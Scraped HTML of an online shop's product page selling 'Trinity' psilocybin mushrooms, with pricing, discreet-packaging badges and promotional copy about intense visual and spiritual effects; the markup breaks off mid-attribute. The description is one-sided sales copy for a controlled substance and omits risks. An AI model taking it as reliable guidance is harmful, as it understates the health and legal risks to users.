    <svg id="bg-header" class="header-bg" width="1920" height="460" viewBox="0 0 1920 460" fill="none" xmlns="http://www.w3.org/2000/svg">
    <mask id="mask-bg-header" maskUnits="userSpaceOnUse" x="0" y="0" width="1920" height="460">
        <rect width="1920" height="460" fill="#e3e3e3"></rect>
    </mask>
    <g mask="url(#mask-bg-header)">
        <path d="M1532.29 270L1543.67 276.571V289.714L1532.29 296.286L1520.9 289.714V276.571L1532.29 270Z" fill="#e3e3e3"></path>
        <path d="M1571.71 294.095L1583.1 300.667V313.81L1571.71 320.381L1560.33 313.81V300.667L1571.71 294.095Z" fill="#e3e3e3"></path>
        <path d="M1545.43 294.095L1556.81 300.667V313.81L1545.43 320.381L1534.05 313.81V300.667L1545.43 294.095Z" fill="#e3e3e3"></path>
        <path d="M1558.57 270L1569.95 276.571V289.714L1558.57 296.286L1547.19 289.714V276.571L1558.57 270Z" fill="#e3e3e3"></path>
        <path d="M1584.86 270L1596.24 276.571V289.714L1584.86 296.286L1573.48 289.714V276.571L1584.86 270Z" fill="#e3e3e3"></path>
        <path d="M1519.14 294.095L1530.52 300.667V313.81L1519.14 320.381L1507.76 313.81V300.667L1519.14 294.095Z" fill="#e3e3e3"></path>
        <mask id="mask1-bg-header" maskUnits="userSpaceOnUse" x="1724" y="75" width="76" height="75">
            <rect x="1724" y="75" width="76" height="74.2727" fill="#e3e3e3"></rect>
        </mask>
        <g mask="url(#mask1-bg-header)">
            <path d="M1791.35 145.749C1792.59 145.336 1793.71 144.084 1793.97 142.821C1794.48 140.389 1792.04 137.956 1789.61 138.464C1787.78 138.842 1786.37 140.707 1786.54 142.467C1786.67 143.707 1787.61 144.982 1788.79 145.56C1789.51 145.903 1790.62 145.985 1791.35 145.749Z" fill="#e3e3e3"></path>
            <path d="M1776.23 145.749C1777.47 145.336 1778.6 144.084 1778.86 142.821C1779.36 140.389 1776.93 137.956 1774.5 138.464C1772.67 138.842 1771.25 140.707 1771.43 142.467C1771.56 143.707 1772.49 144.982 1773.67 145.56C1774.39 145.903 1775.5 145.985 1776.23 145.749Z" fill="#e3e3e3"></path>
            <path d="M1761.12 145.749C1762.36 145.336 1763.48 144.084 1763.74 142.821C1764.25 140.389 1761.82 137.956 1759.38 138.464C1757.55 138.842 1756.14 140.707 1756.31 142.467C1756.44 143.707 1757.38 144.982 1758.56 145.56C1759.28 145.903 1760.39 145.985 1761.12 145.749Z" fill="#e3e3e3"></path>
            <path d="M1746.01 145.749C1747.25 145.336 1748.37 144.084 1748.63 142.821C1748.92 141.44 1748.25 139.94 1746.95 139.054C1745.69 138.181 1744.25 138.169 1742.97 139.019C1740.88 140.412 1740.6 143.01 1742.35 144.746C1743.35 145.761 1744.79 146.151 1746.01 145.749Z" fill="#e3e3e3"></path>
            <path d="M1730.89 145.749C1732.13 145.336 1733.26 144.084 1733.52 142.821C1733.81 141.44 1733.14 139.94 1731.84 139.054C1730.58 138.181 1729.13 138.169 1727.86 139.019C1725.77 140.412 1725.49 143.01 1727.23 144.746C1728.24 145.761 1729.68 146.151 1730.89 145.749Z" fill="#e3e3e3"></path>
            <path d="M1791.35 130.636C1792.59 130.222 1793.71 128.971 1793.97 127.707C1794.48 125.275 1792.04 122.843 1789.61 123.35C1787.78 123.728 1786.37 125.594 1786.54 127.353C1786.67 128.593 1787.61 129.868 1788.79 130.447C1789.51 130.789 1790.62 130.872 1791.35 130.636Z" fill="#e3e3e3"></path>
            <path d="M1776.23 130.636C1777.47 130.222 1778.6 128.971 1778.86 127.707C1779.36 125.275 1776.93 122.843 1774.5 123.35C1772.67 123.728 1771.25 125.594 1771.43 127.353C1771.56 128.593 1772.49 129.868 1773.67 130.447C1774.39 130.789 1775.5 130.872 1776.23 130.636Z" fill="#e3e3e3"></path>
            <path d="M1761.12 130.636C1762.36 130.222 1763.48 128.971 1763.74 127.707C1764.25 125.275 1761.82 122.843 1759.38 123.35C1757.55 123.728 1756.14 125.594 1756.31 127.353C1756.44 128.593 1757.38 129.868 1758.56 130.447C1759.28 130.789 1760.39 130.872 1761.12 130.636Z" fill="#e3e3e3"></path>
            <path d="M1746.01 130.636C1747.25 130.222 1748.37 128.971 1748.63 127.707C1748.92 126.326 1748.25 124.826 1746.95 123.941C1745.69 123.067 1744.25 123.055 1742.97 123.905C1740.88 125.299 1740.6 127.896 1742.35 129.632C1743.35 130.647 1744.79 131.037 1746.01 130.636Z" fill="#e3e3e3"></path>
            <path d="M1730.89 130.636C1732.13 130.222 1733.26 128.971 1733.52 127.707C1733.81 126.326 1733.14 124.826 1731.84 123.941C1730.58 123.067 1729.13 123.055 1727.86 123.905C1725.77 125.299 1725.49 127.896 1727.23 129.632C1728.24 130.647 1729.68 131.037 1730.89 130.636Z" fill="#e3e3e3"></path>
            <path d="M1791.35 115.522C1792.59 115.109 1793.71 113.857 1793.97 112.594C1794.48 110.161 1792.04 107.729 1789.61 108.237C1787.78 108.615 1786.37 110.48 1786.54 112.239C1786.67 113.479 1787.61 114.754 1788.79 115.333C1789.51 115.675 1790.62 115.758 1791.35 115.522Z" fill="#e3e3e3"></path>
            <path d="M1776.23 115.522C1777.47 115.109 1778.6 113.857 1778.86 112.594C1779.36 110.161 1776.93 107.729 1774.5 108.237C1772.67 108.615 1771.25 110.48 1771.43 112.239C1771.56 113.479 1772.49 114.754 1773.67 115.333C1774.39 115.675 1775.5 115.758 1776.23 115.522Z" fill="#e3e3e3"></path>
            <path d="M1761.12 115.522C1762.36 115.109 1763.48 113.857 1763.74 112.594C1764.25 110.161 1761.82 107.729 1759.38 108.237C1757.55 108.615 1756.14 110.48 1756.31 112.239C1756.44 113.479 1757.38 114.754 1758.56 115.333C1759.28 115.675 1760.39 115.758 1761.12 115.522Z" fill="#e3e3e3"></path>
            <path d="M1746.01 115.522C1747.25 115.109 1748.37 113.857 1748.63 112.594C1749.14 110.161 1746.7 107.729 1744.27 108.237C1742.44 108.615 1741.02 110.48 1741.2 112.239C1741.33 113.479 1742.26 114.754 1743.45 115.333C1744.17 115.675 1745.28 115.758 1746.01 115.522Z" fill="#e3e3e3"></path>
            <path d="M1730.89 115.522C1732.13 115.109 1733.26 113.857 1733.52 112.594C1734.02 110.161 1731.59 107.729 1729.16 108.237C1727.33 108.615 1725.91 110.48 1726.09 112.239C1726.22 113.479 1727.15 114.754 1728.33 115.333C1729.05 115.675 1730.16 115.758 1730.89 115.522Z" fill="#e3e3e3"></path>
            <path d="M1791.35 100.408C1792.59 99.9952 1793.71 98.7436 1793.97 97.4802C1794.48 95.0478 1792.04 92.6155 1789.61 93.1232C1787.78 93.501 1786.37 95.3666 1786.54 97.126C1786.67 98.3658 1787.61 99.641 1788.79 100.22C1789.51 100.562 1790.62 100.645 1791.35 100.408Z" fill="#e3e3e3"></path>
            <path d="M1776.23 100.408C1777.47 99.9952 1778.6 98.7436 1778.86 97.4802C1779.36 95.0478 1776.93 92.6155 1774.5 93.1232C1772.67 93.501 1771.25 95.3666 1771.43 97.126C1771.56 98.3658 1772.49 99.641 1773.67 100.22C1774.39 100.562 1775.5 100.645 1776.23 100.408Z" fill="#e3e3e3"></path>
            <path d="M1761.12 100.408C1762.36 99.9952 1763.48 98.7436 1763.74 97.4802C1764.25 95.0478 1761.82 92.6155 1759.38 93.1232C1757.55 93.501 1756.14 95.3666 1756.31 97.126C1756.44 98.3658 1757.38 99.641 1758.56 100.22C1759.28 100.562 1760.39 100.645 1761.12 100.408Z" fill="#e3e3e3"></path>
            <path d="M1746.01 100.408C1747.25 99.9952 1748.37 98.7436 1748.63 97.4802C1749.14 95.0478 1746.7 92.6155 1744.27 93.1232C1742.44 93.501 1741.02 95.3666 1741.2 97.126C1741.33 98.3658 1742.26 99.641 1743.45 100.22C1744.17 100.562 1745.28 100.645 1746.01 100.408Z" fill="#e3e3e3"></path>
            <path d="M1730.89 100.408C1732.13 99.9952 1733.26 98.7436 1733.52 97.4802C1734.02 95.0478 1731.59 92.6155 1729.16 93.1232C1727.33 93.501 1725.91 95.3666 1726.09 97.126C1726.22 98.3658 1727.15 99.641 1728.33 100.22C1729.05 100.562 1730.16 100.645 1730.89 100.408Z" fill="#e3e3e3"></path>
            <path d="M1791.35 85.2949C1792.59 84.8817 1793.71 83.6301 1793.97 82.3667C1794.48 79.9343 1792.04 77.502 1789.61 78.0097C1787.78 78.3875 1786.37 80.2531 1786.54 82.0124C1786.67 83.2522 1787.61 84.5274 1788.79 85.106C1789.51 85.4484 1790.62 85.5311 1791.35 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1776.23 85.2949C1777.47 84.8817 1778.6 83.6301 1778.86 82.3667C1779.36 79.9343 1776.93 77.502 1774.5 78.0097C1772.67 78.3875 1771.25 80.2531 1771.43 82.0124C1771.56 83.2522 1772.49 84.5274 1773.67 85.106C1774.39 85.4484 1775.5 85.5311 1776.23 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1761.12 85.2949C1762.36 84.8817 1763.48 83.6301 1763.74 82.3667C1764.25 79.9343 1761.82 77.502 1759.38 78.0097C1757.55 78.3875 1756.14 80.2531 1756.31 82.0124C1756.44 83.2522 1757.38 84.5274 1758.56 85.106C1759.28 85.4484 1760.39 85.5311 1761.12 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1746.01 85.2949C1747.25 84.8817 1748.37 83.6301 1748.63 82.3667C1749.14 79.9343 1746.7 77.502 1744.27 78.0097C1742.44 78.3875 1741.02 80.2531 1741.2 82.0124C1741.33 83.2522 1742.26 84.5274 1743.45 85.106C1744.17 85.4484 1745.28 85.5311 1746.01 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1730.89 85.2949C1732.13 84.8817 1733.26 83.6301 1733.52 82.3667C1734.02 79.9343 1731.59 77.502 1729.16 78.0097C1727.33 78.3875 1725.91 80.2531 1726.09 82.0124C1726.22 83.2522 1727.15 84.5274 1728.33 85.106C1729.05 85.4484 1730.16 85.5311 1730.89 85.2949Z" fill="#e3e3e3"></path>
        </g>
        <mask id="mask2-bg-header" maskUnits="userSpaceOnUse" x="385" y="86" width="84" height="82">
            <rect x="385" y="86" width="84" height="81.2609" fill="#e3e3e3"></rect>
        </mask>
        <g mask="url(#mask2-bg-header)">
            <path d="M458.939 162.166C460.25 161.729 461.436 160.406 461.711 159.07C462.247 156.499 459.676 153.927 457.104 154.464C455.169 154.863 453.671 156.836 453.859 158.696C453.996 160.006 454.982 161.355 456.231 161.966C456.992 162.328 458.165 162.416 458.939 162.166Z" fill="#e3e3e3"></path>
            <path d="M442.961 162.166C444.846 161.542 446.119 159.469 445.732 157.647C445.42 156.161 444.035 154.776 442.562 154.464C440.14 153.952 437.631 156.236 437.881 158.696C438.018 160.006 439.004 161.354 440.252 161.966C441.014 162.328 442.187 162.415 442.961 162.166Z" fill="#e3e3e3"></path>
            <path d="M426.983 162.166C428.294 161.729 429.48 160.406 429.755 159.07C430.291 156.499 427.72 153.927 425.148 154.464C423.213 154.863 421.715 156.836 421.903 158.696C422.04 160.006 423.026 161.355 424.274 161.966C425.036 162.328 426.209 162.416 426.983 162.166Z" fill="#e3e3e3"></path>
            <path d="M411.005 162.166C412.315 161.729 413.501 160.406 413.776 159.07C414.313 156.499 411.741 153.927 409.17 154.464C407.235 154.863 405.737 156.836 405.924 158.696C406.061 160.006 407.048 161.355 408.296 161.966C409.057 162.328 410.231 162.416 411.005 162.166Z" fill="#e3e3e3"></path>
            <path d="M395.026 162.166C396.337 161.729 397.523 160.406 397.797 159.07C398.334 156.499 395.763 153.927 393.191 154.464C391.256 154.863 389.758 156.836 389.946 158.696C390.083 160.006 391.069 161.355 392.317 161.966C393.079 162.328 394.252 162.416 395.026 162.166Z" fill="#e3e3e3"></path>
            <path d="M458.939 146.188C460.25 145.751 461.436 144.427 461.711 143.092C462.247 140.52 459.676 137.949 457.104 138.485C455.169 138.885 453.671 140.857 453.859 142.717C453.996 144.028 454.982 145.376 456.231 145.988C456.992 146.35 458.165 146.437 458.939 146.188Z" fill="#e3e3e3"></path>
            <path d="M442.961 146.188C444.846 145.564 446.119 143.491 445.732 141.669C445.42 140.183 444.035 138.798 442.562 138.486C440.14 137.974 437.631 140.258 437.881 142.717C438.018 144.028 439.004 145.376 440.252 145.988C441.014 146.35 442.187 146.437 442.961 146.188Z" fill="#e3e3e3"></path>
            <path d="M426.983 146.188C428.294 145.751 429.48 144.427 429.755 143.092C430.291 140.52 427.72 137.949 425.148 138.485C423.213 138.885 421.715 140.857 421.903 142.717C422.04 144.028 423.026 145.376 424.274 145.988C425.036 146.35 426.209 146.437 426.983 146.188Z" fill="#e3e3e3"></path>
            <path d="M411.005 146.188C412.315 145.751 413.501 144.427 413.776 143.092C414.313 140.52 411.741 137.949 409.17 138.485C407.235 138.885 405.737 140.857 405.924 142.717C406.061 144.028 407.048 145.376 408.296 145.988C409.057 146.35 410.231 146.437 411.005 146.188Z" fill="#e3e3e3"></path>
            <path d="M395.026 146.188C396.337 145.751 397.523 144.427 397.797 143.092C398.334 140.52 395.763 137.949 393.191 138.485C391.256 138.885 389.758 140.857 389.946 142.717C390.083 144.028 391.069 145.376 392.317 145.988C393.079 146.35 394.252 146.437 395.026 146.188Z" fill="#e3e3e3"></path>
            <path d="M458.939 130.209C460.25 129.773 461.436 128.449 461.711 127.114C462.247 124.542 459.676 121.971 457.104 122.507C455.169 122.907 453.671 124.879 453.859 126.739C453.996 128.05 454.982 129.398 456.231 130.01C456.992 130.372 458.165 130.459 458.939 130.209Z" fill="#e3e3e3"></path>
            <path d="M442.961 130.209C444.272 129.773 445.457 128.449 445.732 127.114C446.269 124.542 443.697 121.971 441.126 122.507C439.191 122.907 437.693 124.879 437.88 126.739C438.018 128.05 439.004 129.398 440.252 130.01C441.013 130.372 442.187 130.459 442.961 130.209Z" fill="#e3e3e3"></path>
            <path d="M426.983 130.209C428.294 129.773 429.48 128.449 429.755 127.114C430.291 124.542 427.72 121.971 425.148 122.507C423.213 122.907 421.715 124.879 421.903 126.739C422.04 128.05 423.026 129.398 424.274 130.01C425.036 130.372 426.209 130.459 426.983 130.209Z" fill="#e3e3e3"></path>
            <path d="M411.005 130.209C412.315 129.773 413.501 128.449 413.776 127.114C414.313 124.542 411.741 121.971 409.17 122.507C407.235 122.907 405.737 124.879 405.924 126.739C406.061 128.05 407.048 129.398 408.296 130.01C409.057 130.372 410.231 130.459 411.005 130.209Z" fill="#e3e3e3"></path>
            <path d="M395.026 130.209C396.337 129.773 397.523 128.449 397.797 127.114C398.334 124.542 395.763 121.971 393.191 122.507C391.256 122.907 389.758 124.879 389.946 126.739C390.083 128.05 391.069 129.398 392.317 130.01C393.079 130.372 394.252 130.459 395.026 130.209Z" fill="#e3e3e3"></path>
            <path d="M458.939 114.231C460.25 113.794 461.436 112.471 461.711 111.135C462.247 108.564 459.676 105.992 457.104 106.529C455.169 106.929 453.671 108.901 453.859 110.761C453.996 112.072 454.982 113.42 456.231 114.031C456.992 114.394 458.165 114.481 458.939 114.231Z" fill="#e3e3e3"></path>
            <path d="M442.961 114.231C444.272 113.794 445.457 112.471 445.732 111.135C446.269 108.564 443.697 105.992 441.126 106.529C439.191 106.929 437.693 108.901 437.88 110.761C438.018 112.072 439.004 113.42 440.252 114.031C441.013 114.394 442.187 114.481 442.961 114.231Z" fill="#e3e3e3"></path>
            <path d="M426.983 114.231C428.294 113.794 429.48 112.471 429.755 111.135C430.291 108.564 427.72 105.992 425.148 106.529C423.213 106.929 421.715 108.901 421.903 110.761C422.04 112.072 423.026 113.42 424.274 114.031C425.036 114.394 426.209 114.481 426.983 114.231Z" fill="#e3e3e3"></path>
            <path d="M411.005 114.231C412.315 113.794 413.501 112.471 413.776 111.135C414.313 108.564 411.741 105.992 409.17 106.529C407.235 106.929 405.737 108.901 405.924 110.761C406.061 112.072 407.048 113.42 408.296 114.031C409.057 114.394 410.231 114.481 411.005 114.231Z" fill="#e3e3e3"></path>
            <path d="M395.026 114.231C396.337 113.794 397.523 112.471 397.797 111.135C398.334 108.564 395.763 105.992 393.191 106.529C391.256 106.929 389.758 108.901 389.946 110.761C390.083 112.072 391.069 113.42 392.317 114.031C393.079 114.394 394.252 114.481 395.026 114.231Z" fill="#e3e3e3"></path>
            <path d="M458.939 98.2529C460.25 97.816 461.436 96.4928 461.711 95.1572C462.247 92.5856 459.676 90.0141 457.104 90.5509C455.169 90.9504 453.671 92.9227 453.859 94.7827C453.996 96.0934 454.982 97.4415 456.231 98.0532C456.992 98.4152 458.165 98.5026 458.939 98.2529Z" fill="#e3e3e3"></path>
            <path d="M442.961 98.2529C444.272 97.816 445.457 96.4928 445.732 95.1572C446.269 92.5856 443.697 90.0141 441.126 90.5509C439.191 90.9504 437.693 92.9227 437.88 94.7827C438.018 96.0934 439.004 97.4415 440.252 98.0532C441.013 98.4152 442.187 98.5026 442.961 98.2529Z" fill="#e3e3e3"></path>
            <path d="M426.983 98.2529C428.294 97.816 429.48 96.4928 429.755 95.1572C430.291 92.5856 427.72 90.0141 425.148 90.5509C423.213 90.9504 421.715 92.9227 421.903 94.7827C422.04 96.0934 423.026 97.4415 424.274 98.0532C425.036 98.4152 426.209 98.5026 426.983 98.2529Z" fill="#e3e3e3"></path>
            <path d="M411.005 98.2529C412.315 97.816 413.501 96.4928 413.776 95.1572C414.313 92.5856 411.741 90.0141 409.17 90.5509C407.235 90.9504 405.737 92.9227 405.924 94.7827C406.061 96.0934 407.048 97.4415 408.296 98.0532C409.057 98.4152 410.231 98.5026 411.005 98.2529Z" fill="#e3e3e3"></path>
            <path d="M395.026 98.2529C396.337 97.816 397.523 96.4928 397.797 95.1572C398.334 92.5856 395.763 90.0141 393.191 90.5509C391.256 90.9504 389.758 92.9227 389.946 94.7827C390.083 96.0934 391.069 97.4415 392.317 98.0532C393.079 98.4152 394.252 98.5026 395.026 98.2529Z" fill="#e3e3e3"></path>
        </g>
        <path d="M583.989 266.094L613.316 261.139L602.943 289.014L583.989 266.094Z" fill="#FFDFB2"></path>
        <path d="M1309.07 111.552L1329.29 89.7346L1338.07 118.149L1309.07 111.552Z" fill="#FFDFB2"></path>
        <path d="M130 240C116.2 240 105 251.2 105 265C105 278.8 116.2 290 130 290C143.8 290 155 278.8 155 265C155 251.2 143.8 240 130 240ZM130 280C121.7 280 115 273.3 115 265C115 256.7 121.7 250 130 250C138.3 250 145 256.7 145 265C145 273.3 138.3 280 130 280Z" fill="#FFDFB2"></path>
    </g>
</svg>    <div class="container inner-header">
        <div class="title-wrap">
            <h1 class="header-title">Trinity Magic Mushrooms</h1>                <div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
                    <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Get Magic Mushrooms." href="https://www.getmagicmushrooms.co" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span>  /  <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Products." href="https://www.getmagicmushrooms.co/products/" class="archive post-product-archive" ><span property="name">Products</span></a><meta property="position" content="2"></span>  /  <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-product current-item">Trinity Magic Mushrooms</span><meta property="url" content="https://www.getmagicmushrooms.co/product/trinity-magic-mushrooms/"><meta property="position" content="3"></span>                </div>
                        </div>
    </div>
    <div id="header-wave"></div>
</header>
    <main>
        <div class="container-xl container-product">
            <div class="row">

                <div class="col-lg-8 mx-auto content-single-product">

                    <div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.getmagicmushrooms.co">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.getmagicmushrooms.co/product-category/mushrooms/">Dried Mushrooms</a>&nbsp;&#47;&nbsp;<a href="https://www.getmagicmushrooms.co/product-category/mushrooms/strength-above-average/">Above Average</a>&nbsp;&#47;&nbsp;Trinity Magic Mushrooms</nav><div class="woocommerce-notices-wrapper"></div><div id="product-52100" class="product type-product post-52100 status-publish first instock product_cat-mushrooms product_cat-strength-above-average has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

    <div class="product-header">
        <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-100x100.jpg" data-thumb-alt="Trinity Magic Mushrooms" data-thumb-srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY.jpg 2048w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY.jpg"><img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-800x800.jpg" class="wp-post-image" alt="Trinity Magic Mushrooms" data-caption="" data-src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY.jpg" data-large_image="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY.jpg" data-large_image_width="2048" data-large_image_height="2048" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</div>
</div>

        <div class="summary entry-summary">
                                <a href="#stamped-main-widget" class="bloom-product-rating">
                        <span class="star">
                        4.9                        <i class="stamped-fa stamped-fa-star" aria-hidden="true"></i></span>
                                                    <span class="rating-count">28 reviews </span>
                                    
                    </a>
                <p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>109.00</bdi></span><span class="screen-reader-text">Price range: &#36;25.00 through &#36;109.00</span></p>
    <div class="product-badges">
        <ul class="single-product-selling-points list-unstyled">
            <li>
                <svg xmlns="http://www.w3.org/2000/svg" width="16.136" height="24.5" viewBox="0 0 16.136 24.5"><g id="icon_feather-award" data-name="icon feather-award" transform="translate(-6.75 -.75)" fill="none" stroke="#2b2167" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"><path id="Path_57" data-name="Path 57" d="M22.136 8.818A7.318 7.318 0 1 1 14.818 1.5a7.318 7.318 0 0 1 7.318 7.318Z"></path><path id="Path_58" data-name="Path 58" d="M11.765 20.83 10.5 30.355l5.227-3.136 5.227 3.136-1.264-9.535" transform="translate(-.909 -5.855)"></path></g></svg>
                <span>BEST PRICE</span>
            </li>
            <li>
                <svg xmlns="http://www.w3.org/2000/svg" width="22.889" height="19" viewBox="0 0 22.889 19"><g id="icon_feather-truck" data-name="icon feather-truck" transform="translate(-.75 -3.75)" fill="none" stroke="#2b2167" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"><path id="Path_59" data-name="Path 59" d="M1.5 4.5h14.583v12.639H1.5Z"></path><path id="Path_60" data-name="Path 60" d="M24 12h3.889l2.917 2.917v4.861H24Z" transform="translate(-7.917 -2.639)"></path><path id="Path_61" data-name="Path 61" d="M9.361 26.431A2.431 2.431 0 1 1 6.931 24a2.431 2.431 0 0 1 2.431 2.431Z" transform="translate(-1.056 -6.861)"></path><path id="Path_62" data-name="Path 62" d="M28.861 26.431A2.431 2.431 0 1 1 26.431 24a2.431 2.431 0 0 1 2.43 2.431Z" transform="translate(-7.917 -6.861)"></path></g></svg>
                <span>FAST SHIPPING</span>
            </li>
            <li>
                <svg xmlns="http://www.w3.org/2000/svg" width="17.667" height="19.485" viewBox="0 0 17.667 19.485"><g id="icon_feather-package" data-name="icon feather-package" transform="translate(-3.717 -2.226)" fill="none" stroke="#2b2167" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"><path id="Path_63" data-name="Path 63" d="m19.3 10.957-8.05-4.642" transform="translate(-2.725 -1.337)"></path><path id="Path_64" data-name="Path 64" d="M20.6 15.524V8.368a1.789 1.789 0 0 0-.894-1.547l-6.262-3.578a1.789 1.789 0 0 0-1.789 0L5.394 6.821A1.789 1.789 0 0 0 4.5 8.368v7.156a1.789 1.789 0 0 0 .894 1.547l6.261 3.578a1.789 1.789 0 0 0 1.789 0l6.261-3.578a1.789 1.789 0 0 0 .895-1.547Z"></path><path id="Path_65" data-name="Path 65" d="m4.905 10.44 7.809 4.517 7.809-4.517" transform="translate(-.163 -3.002)"></path><path id="Path_66" data-name="Path 66" d="M18 27.016V18" transform="translate(-5.45 -6.054)"></path></g></svg>
                <span>DISCREET PACKAGING</span>
            </li>
        </ul>
    </div>
    <div class="woocommerce-product-details__short-description">
	<p>This strain is a bit of a genetic salad. This strain was made by breeding Penis Envy and Aztec God, which was then bred with Tidal Wave. Tidal Wave itself is a mix of B+ and Penis Envy.</p>
<p>The growth patterns of this strain are similar to Penis Envy, which is the dominant source of genes in this particular mix. The caps are just slightly larger than the stems, and the cap color has a light golden color.</p>
<p>The effects of the Trinity shrooms are incredibly diverse, be prepared for intense and vivid visuals, drastic colour changes, and amplified spiritual experiences.</p>
</div>

<form class="variations_form cart" action="https://www.getmagicmushrooms.co/product/trinity-magic-mushrooms/" method="post" enctype='multipart/form-data' data-product_id="52100" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_weight&quot;:&quot;3-5g&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:25,&quot;display_regular_price&quot;:25,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_8803-TRINITY&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY.jpg&quot;,&quot;alt&quot;:&quot;IMG_8803-TRINITY&quot;,&quot;src&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-800x800.jpg 800w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-300x300.jpg 300w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-1024x1024.jpg 1024w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-150x150.jpg 150w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-768x768.jpg 768w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-1536x1536.jpg 1536w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-60x60.jpg 60w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-110x110.jpg 110w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-100x100.jpg 100w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-50x50.jpg 50w, 